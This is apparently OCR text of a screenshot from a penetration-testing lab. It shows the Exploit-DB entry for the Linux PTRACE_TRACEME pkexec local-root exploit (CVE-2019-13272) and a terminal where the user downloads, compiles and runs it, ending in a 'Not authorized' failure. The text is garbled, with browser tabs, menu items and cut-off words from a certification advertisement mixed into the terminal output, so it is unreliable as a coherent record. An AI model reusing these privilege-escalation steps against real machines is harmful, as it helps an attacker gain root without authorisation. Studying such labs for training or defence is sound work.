 Activities Applications Places Terminal Jan 10 12:01 1 es
Linux Kernel 4.10 < 5.1.17 - 'PTRACE_TRACEME' pkexec Local Privilege Escalation - Linux local Exploit - Mozilla Firefox
Creating Met Firestarter Bl 192.168.1.102/fir 192.168.1.102/fir Firestarter Bl Index of /firestart SQL Injection Linux Kernel 4
https://www.exploit-db.com/exploits/47163
Kali Linux Kali Training Ka FU
firestarter@firestarter: ~
root@osb... firestarte... root@osb... root@osb... root@osb...
EXPL
DATABA
GET CERTIFIED
HTTP request sent, awaiting response... 200 OK
Length: 13962 (14K) [text/plain]
Saving to: ‘47163.c’
47163.c 100%[===================>] 13.63K --.-KB/s in 0.01s
2020-01-10 10:10:33 (1.18 MB/s) - ‘47163.c’ saved [13962/13962]
firestarter@firestarter:~$ ls
47163.c Documents examples.desktop Pictures Templates
Desktop Downloads Music Public Videos
firestarter@firestarter:~$ gcc 47163.c -o exp
firestarter@firestarter:~$ ./exp
Linux 4.10 < 5.1.17 PTRACE_TRACEME local root (CVE-2019-13272)
[.] Checking environment ...
[!] Warning: Could not find active PolKit agent
[.] Searching for known helpers ...
[~] Found known helper: /usr/lib/gnome-settings-daemon/gsd-backlight-helper
[.] Using helper: /usr/lib/gnome-settings-daemon/gsd-backlight-helper
[.] Spawning suid process (/usr/bin/pkexec) ...
Error executing command as another user: Not authorized
This incident has been reported.
ls
Linux ec Local
EDB-ID:
47163
EDB Verif
me a Certified
tration Tester
Penetration Testing with
, the course required to
an Offensive Security
d Professional (OSCP)
GET CERTIFIED
// Linux 4.10 < 5.1.17 PTRACE_TRACEME local root (CVE-2019-13272)